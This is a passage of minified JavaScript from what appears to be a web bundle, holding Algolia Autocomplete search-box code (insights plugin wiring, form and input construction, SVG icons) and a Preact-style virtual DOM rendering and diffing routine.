n=r.call(e,t);if(De(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Wi(e){var t=[],r=Ga(e,t),n=Ba(Hi,r,i),o=qa({store:n}),a=Ti(X({props:r,refresh:u,store:n,navigator:r.navigator},o));function i(l){var f,d,m=l.prevState,v=l.state;if(r.onStateChange(X({prevState:m,state:v,refresh:u,navigator:r.navigator},o)),!s()&&(f=v.context)!==null&&f!==void 0&&(d=f.algoliaInsightsPlugin)!==null&&d!==void 0&&d.__automaticInsights&&r.insights!==!1){var y=zt({__autocomplete_clickAnalytics:!1});r.plugins.push(y),c([y])}}function u(){return ee(X({event:new Event("input"),nextState:{isOpen:n.getState().isOpen},props:r,navigator:r.navigator,query:n.getState().query,refresh:u,store:n},o))}function c(l){l.forEach(function(f){var d;return(d=f.subscribe)===null||d===void 0?void 0:d.call(f,X(X({},o),{},{navigator:r.navigator,refresh:u,onSelect:function(v){t.push({onSelect:v})},onActive:function(v){t.push({onActive:v})},onResolve:function(v){t.push({onResolve:v})}}))})}function s(){return r.plugins.some(function(l){return l.name==="aa.algoliaInsightsPlugin"})}if(r.insights&&!s()){var p=typeof r.insights=="boolean"?{}:r.insights;r.plugins.push(zt(p))}return c(r.plugins),ki({metadata:Mi({plugins:r.plugins,options:e}),environment:r.environment}),X(X({refresh:u,navigator:r.navigator},a),o)}var tn=function(e,t,r,n){var o;t[0]=0;for(var a=1;a<t.length;a++){var i=t[a++],u=t[a]?(t[0]|=i?1:2,r[t[a++]]):t[++a];i===3?n[0]=u:i===4?n[1]=Object.assign(n[1]||{},u):i===5?(n[1]=n[1]||{})[t[++a]]=u:i===6?n[1][t[++a]]+=u+"":i?(o=e.apply(u,tn(e,u,r,["",null])),n.push(o),u[0]?t[0]|=2:(t[a-2]=0,t[a]=o)):n.push(u)}return n},mr=new Map;function zi(e){var t=mr.get(this);return t||(t=new Map,mr.set(this,t)),(t=tn(this,t.get(e)||(t.set(e,t=(function(r){for(var n,o,a=1,i="",u="",c=[0],s=function(f){a===1&&(f||(i=i.replace(/^\s*\n\s*|\s*\n\s*$/g,"")))?c.push(0,f,i):a===3&&(f||i)?(c.push(3,f,i),a=2):a===2&&i==="..."&&f?c.push(4,f,0):a===2&&i&&!f?c.push(5,0,!0,i):a>=5&&((i||!f&&a===5)&&(c.push(a,0,i,o),a=6),f&&(c.push(a,f,0,o),a=6)),i=""},p=0;p<r.length;p++){p&&(a===1&&s(),s(p));for(var l=0;l<r[p].length;l++)n=r[p][l],a===1?n==="<"?(s(),c=[c],a=3):i+=n:a===4?i==="--"&&n===">"?(a=1,i=""):i=n+i[0]:u?n===u?u="":i+=n:n==='"'||n==="'"?u=n:n===">"?(s(),a=1):a&&(n==="="?(a=5,o=i,i=""):n==="/"&&(a<5||r[p][l+1]===">")?(s(),a===3&&(c=c[0]),a=c,(c=c[0]).push(2,0,a),a=0):n===" "||n==="	"||n===`
`||n==="\r"?(s(),a=2):i+=n),a===3&&i==="!--"&&(a=4,c=c[0])}return s(),c})(e)),t),arguments,[])).length>1?t:t[0]}var Gi=function(t){var r=t.environment,n=r.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-ClearIcon"),n.setAttribute("viewBox","0 0 24 24"),n.setAttribute("width","18"),n.setAttribute("height","18"),n.setAttribute("fill","currentColor");var o=r.document.createElementNS("http://www.w3.org/2000/svg","path");return o.setAttribute("d","M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"),n.appendChild(o),n};function vr(e,t){if(typeof t=="string"){var r=e.document.querySelector(t);return"The element ".concat(JSON.stringify(t)," is not in the document."),r}return t}function Qi(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.reduce(function(n,o){return Object.keys(o).forEach(function(a){var i=n[a],u=o[a];i!==u&&(n[a]=[i,u].filter(Boolean).join(" "))}),n},{})}function Ji(e){return eu(e)||Zi(e)||Yi(e)||Xi()}function Xi(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Yi(e,t){if(e){if(typeof e=="string")return wt(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return wt(e,t)}}function Zi(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function eu(e){if(Array.isArray(e))return wt(e)}function wt(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function It(e){"@babel/helpers - typeof";return It=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},It(e)}var yr=function(t){return t&&It(t)==="object"&&Object.prototype.toString.call(t)==="[object Object]"};function rn(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.reduce(function(n,o){return Object.keys(o).forEach(function(a){var i=n[a],u=o[a];Array.isArray(i)&&Array.isArray(u)?n[a]=i.concat.apply(i,Ji(u)):yr(i)&&yr(u)?n[a]=rn(i,u):n[a]=u}),n},{})}function xe(e){"@babel/helpers - typeof";return xe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xe(e)}function gr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function hr(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?gr(Object(r),!0).forEach(function(n){nn(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):gr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function nn(e,t,r){return t=tu(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function tu(e){var t=ru(e,"string");return xe(t)==="symbol"?t:String(t)}function ru(e,t){if(xe(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(xe(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function nu(e,t){return uu(e)||iu(e,t)||au(e,t)||ou()}function ou(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function au(e,t){if(e){if(typeof e=="string")return br(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return br(e,t)}}function br(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function iu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,a,i,u=[],c=!0,s=!1;try{if(a=(r=r.call(e)).next,t!==0)for(;!(c=(n=a.call(r)).done)&&(u.push(n.value),u.length!==t);c=!0);}catch(p){s=!0,o=p}finally{try{if(!c&&r.return!=null&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}function uu(e){if(Array.isArray(e))return e}function lu(e,t){return Object.entries(e).reduce(function(r,n){var o=nu(n,2),a=o[0],i=o[1];return t({key:a,value:i})?hr(hr({},r),{},nn({},a,i)):r},{})}var su=["ontouchstart","ontouchend","ontouchmove","ontouchcancel"];function cu(e,t,r){r===null?e[t]="":typeof r!="number"?e[t]=r:e[t]=r+"px"}function _r(e){this._listeners[e.type](e)}function on(e,t,r){var n,o,a=e[t];if(t==="style")if(typeof r=="string")e.style=r;else if(r===null)e.style="";else for(t in r)(!a||r[t]!==a[t])&&cu(e.style,t,r[t]);else t[0]==="o"&&t[1]==="n"?(n=t!==(t=t.replace(/Capture$/,"")),o=t.toLowerCase(),(o in e||su.includes(o))&&(t=o),t=t.slice(2),e._listeners||(e._listeners={}),e._listeners[t]=r,r?a||e.addEventListener(t,_r,n):e.removeEventListener(t,_r,n)):t!=="list"&&t!=="tagName"&&t!=="form"&&t!=="type"&&t!=="size"&&t!=="download"&&t!=="href"&&t in e?e[t]=r??"":typeof r!="function"&&t!=="dangerouslySetInnerHTML"&&(r==null||r===!1&&!/^ar/.test(t)?e.removeAttribute(t):e.setAttribute(t,r))}function an(e){switch(e){case"onChange":return"onInput";case"onCompositionEnd":return"oncompositionend";default:return e}}function L(e,t){for(var r in t)on(e,an(r),t[r])}function Or(e,t){for(var r in t)r[0]==="o"&&r[1]==="n"||on(e,an(r),t[r])}var fu=["children"];function pu(e){return yu(e)||vu(e)||mu(e)||du()}function du(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function mu(e,t){if(e){if(typeof e=="string")return At(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return At(e,t)}}function vu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function yu(e){if(Array.isArray(e))return At(e)}function At(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e,t){if(e==null)return{};var r=hu(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function hu(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function un(e){return function(r,n){var o=n.children,a=o===void 0?[]:o,i=gu(n,fu),u=e.document.createElement(r);return L(u,i),u.append.apply(u,pu(a)),u}}function Te(e){"@babel/helpers - typeof";return Te=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Te(e)}var bu=["autocompleteScopeApi","environment","classNames","getInputProps","getInputPropsCore","isDetached","state"];function Sr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function gt(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Sr(Object(r),!0).forEach(function(n){_u(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Sr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function _u(e,t,r){return t=Ou(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ou(e){var t=Su(e,"string");return Te(t)==="symbol"?t:String(t)}function Su(e,t){if(Te(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Te(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Pu(e,t){if(e==null)return{};var r=wu(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function wu(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}var Iu=function(t){var r=t.autocompleteScopeApi,n=t.environment;t.classNames;var o=t.getInputProps,a=t.getInputPropsCore,i=t.isDetached,u=t.state,c=Pu(t,bu),s=un(n),p=s("input",c),l=o(gt({state:u,props:a({inputElement:p}),inputElement:p},r));return L(p,gt(gt({},l),{},{onKeyDown:function(d){i&&d.key==="Tab"||l.onKeyDown(d)}})),p},Au=function(t){var r=t.environment,n=r.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-LoadingIcon"),n.setAttribute("viewBox","0 0 100 100"),n.setAttribute("width","20"),n.setAttribute("height","20"),n.innerHTML=`<circle
  cx="50"
  cy="50"
  fill="none"
  r="35"
  stroke="currentColor"
  stroke-dasharray="164.93361431346415 56.97787143782138"
  stroke-width="6"
>
  <animateTransform
    attributeName="transform"
    type="rotate"
    repeatCount="indefinite"
    dur="1s"
    values="0 50 50;90 50 50;180 50 50;360 50 50"
    keyTimes="0;0.40;0.65;1"
  />
</circle>`;var o=function a(){if(!n.parentElement){setTimeout(a,0);return}n.pauseAnimations()};return"pauseAnimations"in n&&o(),n},Pr=function(t){var r=t.environment,n=r.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-SubmitIcon"),n.setAttribute("viewBox","0 0 24 24"),n.setAttribute("width","20"),n.setAttribute("height","20"),n.setAttribute("fill","currentColor");var o=r.document.createElementNS("http://www.w3.org/2000/svg","path");return o.setAttribute("d","M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"),n.appendChild(o),n};function Ne(e){"@babel/helpers - typeof";return Ne=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ne(e)}function wr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function K(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?wr(Object(r),!0).forEach(function(n){ju(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):wr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ju(e,t,r){return t=$u(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function $u(e){var t=Eu(e,"string");return Ne(t)==="symbol"?t:String(t)}function Eu(e,t){if(Ne(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Ne(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Cu(e){var t=e.autocomplete,r=e.autocompleteScopeApi,n=e.classNames,o=e.environment,a=e.isDetached,i=e.placeholder,u=i===void 0?"Search":i,c=e.propGetters,s=e.setIsModalOpen,p=e.state,l=e.translations,f=un(o),d=c.getRootProps(K({state:p,props:t.getRootProps({})},r)),m=f("div",K({class:n.root},d)),v=f("div",{class:n.detachedContainer,onMouseDown:function(mt){mt.stopPropagation()}}),y=f("div",{class:n.detachedOverlay,children:[v],onMouseDown:function(){s(!1),t.setIsOpen(!1)}}),g=c.getLabelProps(K({state:p,props:t.getLabelProps({})},r)),h=f("button",{class:n.submitButton,type:"submit",title:l.submitButtonTitle,children:[Pr({environment:o})]}),b=f("label",K({class:n.label,children:[h],ariaLabel:l.submitButtonTitle},g)),_=f("button",{class:n.clearButton,type:"reset",title:l.clearButtonTitle,children:[Gi({environment:o})]}),S=f("div",{class:n.loadingIndicator,children:[Au({environment:o})]}),j=Iu({class:n.input,environment:o,state:p,getInputProps:c.getInputProps,getInputPropsCore:t.getInputProps,autocompleteScopeApi:r,isDetached:a}),E=f("div",{class:n.inputWrapperPrefix,children:[b,S]}),A=f("div",{class:n.inputWrapperSuffix,children:[_]}),P=f("div",{class:n.inputWrapper,children:[j]}),O=c.getFormProps(K({state:p,props:t.getFormProps({inputElement:j})},r)),I=f("form",K({class:n.form,children:[E,P,A]},O)),D=c.getPanelProps(K({state:p,props:t.getPanelProps({})},r)),V=f("div",K({class:n.panel},D)),kt=f("div",{class:n.detachedSearchButtonQuery,textContent:p.query}),qt=f("div",{class:n.detachedSearchButtonPlaceholder,hidden:!!p.query,textContent:u});if(a){var An=f("div",{class:n.detachedSearchButtonIcon,ariaLabel:l.detachedSearchButtonTitle,children:[Pr({environment:o})]}),jn=f("button",{type:"button",class:n.detachedSearchButton,title:l.detachedSearchButtonTitle,id:g.id,onClick:function(){s(!0)},children:[An,qt,kt]}),$n=f("button",{type:"button",class:n.detachedCancelButton,textContent:l.detachedCancelButtonText,onTouchStart:function(mt){mt.stopPropagation()},onClick:function(){t.setIsOpen(!1),s(!1)}}),En=f("div",{class:n.detachedFormContainer,children:[I,$n]});v.appendChild(En),m.appendChild(jn)}else m.appendChild(I);return{detachedContainer:v,detachedOverlay:y,detachedSearchButtonQuery:kt,detachedSearchButtonPlaceholder:qt,inputWrapper:P,input:j,root:m,form:I,label:b,submitButton:h,clearButton:_,loadingIndicator:S,panel:V}}function Du(){var e=[],t=[];function r(n){e.push(n);var o=n();t.push(o)}return{runEffect:r,cleanupEffects:function(){var o=t;t=[],o.forEach(function(a){a()})},runEffects:function(){var o=e;e=[],o.forEach(function(a){r(a)})}}}function xu(){var e=[];return{reactive:function(r){var n=r(),o={_fn:r,_ref:{current:n},get value(){return this._ref.current},set value(a){this._ref.current=a}};return e.push(o),o},runReactives:function(){e.forEach(function(r){r._ref.current=r._fn()})}}}var pt,C,ln,Z,Ir,sn,cn,fn,Nt,jt,$t,Be={},pn=[],Tu=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,dt=Array.isArray;function H(e,t){for(var r in t)e[r]=t[r];return e}function Bt(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function dn(e,t,r){var n,o,a,i={};for(a in t)a=="key"?n=t[a]:a=="ref"?o=t[a]:i[a]=t[a];if(arguments.length>2&&(i.children=arguments.length>3?pt.call(arguments,2):r),typeof e=="function"&&e.defaultProps!=null)for(a in e.defaultProps)i[a]===void 0&&(i[a]=e.defaultProps[a]);return tt(e,i,n,o,null)}function tt(e,t,r,n,o){var a={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:o??++ln,__i:-1,__u:0};return o==null&&C.vnode!=null&&C.vnode(a),a}function Fe(e){return e.children}function rt(e,t){this.props=e,this.context=t}function fe(e,t){if(t==null)return e.__?fe(e.__,e.__i+1):null;for(var r;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null)return r.__e;return typeof e.type=="function"?fe(e):null}function mn(e){var t,r;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null){e.__e=e.__c.base=r.__e;break}return mn(e)}}function Ar(e){(!e.__d&&(e.__d=!0)&&Z.push(e)&&!lt.__r++||Ir!=C.debounceRendering)&&((Ir=C.debounceRendering)||sn)(lt)}function lt(){for(var e,t,r,n,o,a,i,u=1;Z.length;)Z.length>u&&Z.sort(cn),e=Z.shift(),u=Z.length,e.__d&&(r=void 0,n=void 0,o=(n=(t=e).__v).__e,a=[],i=[],t.__P&&((r=H({},n)).__v=n.__v+1,C.vnode&&C.vnode(r),Rt(t.__P,r,n,t.__n,t.__P.namespaceURI,32&n.__u?[o]:null,a,o??fe(n),!!(32&n.__u),i),r.__v=n.__v,r.__.__k[r.__i]=r,gn(a,r,i),n.__e=n.__=null,r.__e!=o&&mn(r)));lt.__r=0}function vn(e,t,r,n,o,a,i,u,c,s,p){var l,f,d,m,v,y,g,h=n&&n.__k||pn,b=t.length;for(c=Nu(r,t,h,c,b),l=0;l<b;l++)(d=r.__k[l])!=null&&(f=d.__i==-1?Be:h[d.__i]||Be,d.__i=l,y=Rt(e,d,f,o,a,i,u,c,s,p),m=d.__e,d.ref&&f.ref!=d.ref&&(f.ref&&Mt(f.ref,null,d),p.push(d.ref,d.__c||m,d)),v==null&&m!=null&&(v=m),(g=!!(4&d.__u))||f.__k===d.__k?c=yn(d,c,e,g):typeof d.type=="function"&&y!==void 0?c=y:m&&(c=m.nextSibling),d.__u&=-7);return r.__e=v,c}function Nu(e,t,r,n,o){var a,i,u,c,s,p=r.length,l=p,f=0;for(e.__k=new Array(o),a=0;a<o;a++)(i=t[a])!=null&&typeof i!="boolean"&&typeof i!="function"?(c=a+f,(i=e.__k[a]=typeof i=="string"||typeof i=="number"||typeof i=="bigint"||i.constructor==String?tt(null,i,null,null,null):dt(i)?tt(Fe,{children:i},null,null,null):i.constructor==null&&i.__b>0?tt(i.type,i.props,i.key,i.ref?i.ref:null,i.__v):i).__=e,i.__b=e.__b+1,u=null,(s=i.__i=Bu(i,r,c,l))!=-1&&(l--,(u=r[s])&&(u.__u|=2)),u==null||u.__v==null?(s==-1&&(o>p?f--:o<p&&f++),typeof i.type!="function"&&(i.__u|=4)):s!=c&&(s==c-1?f--:s==c+1?f++:(s>c?f--:f++,i.__u|=4))):e.__k[a]=null;if(l)for(a=0;a<p;a++)(u=r[a])!=null&&(2&u.__u)==0&&(u.__e==n&&(n=fe(u)),bn(u,u));return n}function yn(e,t,r,n){var o,a;if(typeof e.type=="function"){for(o=e.__k,a=0;o&&a<o.length;a++)o[a]&&(o[a].__=e,t=yn(o[a],t,r,n));return t}e.__e!=t&&(n&&(t&&e.type&&!t.parentNode&&(t=fe(e)),r.insertBefore(e.__e,t||null)),t=e.__e);do t=t&&t.nextSibling;while(t!=null&&t.nodeType==8);return t}function Bu(e,t,r,n){var o,a,i,u=e.key,c=e.type,s=t[r],p=s!=null&&(2&s.__u)==0;if(s===null&&e.key==null||p&&u==s.key&&c==s.type)return r;if(n>(p?1:0)){for(o=r-1,a=r+1;o>=0||a<t.length;)if((s=t[i=o>=0?o--:a++])!=null&&(2&s.__u)==0&&u==s.key&&c==s.type)return i}return-1}function jr(e,t,r){t[0]=="-"?e.setProperty(t,r??""):e[t]=r==null?"":typeof r!="number"||Tu.test(t)?r:r+"px"}function Xe(e,t,r,n,o){var a,i;e:if(t=="style")if(typeof r=="string")e.style.cssText=r;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||jr(e.style,t,"");if(r)for(t in r)n&&r[t]==n[t]||jr(e.style,t,r[t])}else if(t[0]=="o"&&t[1]=="n")a=t!=(t=t.replace(fn,"$1")),i=t.toLowerCase(),t=i in e||t=="onFocusOut"||t=="onFocusIn"?i.slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=r,r?n?r.u=n.u:(r.u=Nt,e.addEventListener(t,a?$t:jt,a)):e.removeEventListener(t,a?$t:jt,a);else{if(o=="http://www.w3.org/2000/svg")t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!="width"&&t!="height"&&t!="href"&&t!="list"&&t!="form"&&t!="tabIndex"&&t!="download"&&t!="rowSpan"&&t!="colSpan"&&t!="role"&&t!="popover"&&t in e)try{e[t]=r??"";break e}catch{}typeof r=="function"||(r==null||r===!1&&t[4]!="-"?e.removeAttribute(t):e.setAttribute(t,t=="popover"&&r==1?"":r))}}function $r(e){return function(t){if(this.l){var r=this.l[t.type+e];if(t.t==null)t.t=Nt++;else if(t.t<r.u)return;return r(C.event?C.event(t):t)}}}function Rt(e,t,r,n,o,a,i,u,c,s){var p,l,f,d,m,v,y,g,h,b,_,S,j,E,A,P,O,I=t.type;if(t.constructor!=null)return null;128&r.__u&&(c=!!(32&r.__u),a=[u=t.__e=r.__e]),(p=C.__b)&&p(t);e:if(typeof I=="function")try{if(g=t.props,h="prototype"in I&&I.prototype.render,b=(p=I.contextType)&&n[p.__c],_=p?b?b.props.value:p.__:n,r.__c?y=(l=t.__c=r.__c).__=l.__E:(h?t.__c=l=new I(g,_):(t.__c=l=new rt(g,_),l.constructor=I,l.render=Mu),b&&b.sub(l),l.props=g,l.state||(l.state={}),l.context=_,l.__n=n,f=l.__d=!0,l.__h=[],l._sb=[]),h&&l.__s==null&&(l.__s=l.state),h&&I.getDerivedStateFromProps!=null&&(l.__s==l.state&&(l.__s=H({},l.__s)),H(l.__s,I.getDerivedStateFromProps(g,l.__s))),d=l.props,m=l.state,l.__v=t,f)h&&I.getDerivedStateFromProps==null&&l.componentWillMount!=null&&l.componentWillMount(),h&&l.componentDidMount!=null&&l.__h.push(l.componentDidMount);else{if(h&&I.getDerivedStateFromProps==null&&g!==d&&l.componentWillReceiveProps!=null&&l.componentWillReceiveProps(g,_),!l.__e&&l.shouldComponentUpdate!=null&&l.shouldComponentUpdate(g,l.__s,_)===!1||t.__v==r.__v){for(t.__v!=r.__v&&(l.props=g,l.state=l.__s,l.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.some(function(D){D&&(D.__=t)}),S=0;S<l._sb.length;S++)l.__h.push(l._sb[S]);l._sb=[],l.__h.length&&i.push(l);break e}l.componentWillUpdate!=null&&l.componentWillUpdate(g,l.__s,_),h&&l.componentDidUpdate!=null&&l.__h.push(function(){l.componentDidUpdate(d,m,v)})}if(l.context=_,l.props=g,l.__P=e,l.__e=!1,j=C.__r,E=0,h){for(l.state=l.__s,l.__d=!1,j&&j(t),p=l.render(l.props,l.state,l.context),A=0;A<l._sb.length;A++)l.__h.push(l._sb[A]);l._sb=[]}else do l.__d=!1,j&&j(t),p=l.render(l.props,l.state,l.context),l.state=l.__s;while(l.__d&&++E<25);l.state=l.__s,l.getChildContext!=null&&(n=H(H({},n),l.getChildContext())),h&&!f&&l.getSnapshotBeforeUpdate!=null&&(v=l.getSnapshotBeforeUpdate(d,m)),P=p,p!=null&&p.type===Fe&&p.key==null&&(P=hn(p.props.children)),u=vn(e,dt(P)?P:[P],t,r,n,o,a,i,u,c,s),l.base=t.__e,t.__u&=-161,l.__h.length&&i.push(l),y&&(l.__E=l.__=null)}catch(D){if(t.__v=null,c||a!=null)if(D.then){for(t.__u|=c?160:128;u&&u.nodeType==8&&u.nextSibling;)u=u.nextSibling;a[a.indexOf(u)]=null,t.__e=u}else{for(O=a.length;O--;)Bt(a[O]);Et(t)}else t.__e=r.__e,t.__k=r.__k,D.then||Et(t);C.__e(D,t,r)}else a==null&&t.__v==r.__v?(t.__k=r.__k,t.__e=r.__e):u=t.__e=Ru(r.__e,t,r,n,o,a,i,c,s);return(p=C.diffed)&&p(t),128&t.__u?void 0:u}function Et(e){e&&e.__c&&(e.__c.__e=!0),e&&e.__k&&e.__k.forEach(Et)}function gn(e,t,r){for(var n=0;n<r.length;n++)Mt(r[n],r[++n],r[++n]);C.__c&&C.__c(t,e),e.some(function(o){try{e=o.__h,o.__h=[],e.some(function(a){a.call(o)})}catch(a){C.__e(a,o.__v)}})}function hn(e){return typeof e!="object"||e==null||e.__b&&e.__b>0?e:dt(e)?e.map(hn):H({},e)}function Ru(e,t,r,n,o,a,i,u,c){var s,p,l,f,d,m,v,y=r.props,g=t.props,h=t.type;if(h=="svg"?o="http://www.w3.org/2000/svg":h=="math"?o="http://www.w3.org/1998/Math/MathML":o||(o="http://www.w3.org/1999/xhtml"),a!=null){for(s=0;s<a.length;s++)if((d=a[s])&&"setAttribute"in d==!!h&&(h?d.localName==h:d.nodeType==3)){e=d,a[s]=null;break}}if(e==null){if(h==null)return document.createTextNode(g);e=document.createElementNS(o,h,g.is&&g),u&&(C.__m&&C.__m(t,a),u=!1),a=null}if(h==null)y===g||u&&e.data==g||(e.data=g);else{if(a=a&&pt.call(e.childNodes),y=r.props||Be,!u&&a!=null)for(y={},s=0;s<e.attributes.length;s++)y[(d=e.attributes[s]).name]=d.value;for(s in y)if(d=y[s],s!="children"){if(s=="dangerouslySetInnerHTML")l=d;else if(!(s in g)){if(s=="value"&&"defaultValue"in g||s=="checked"&&"defaultChecked"in 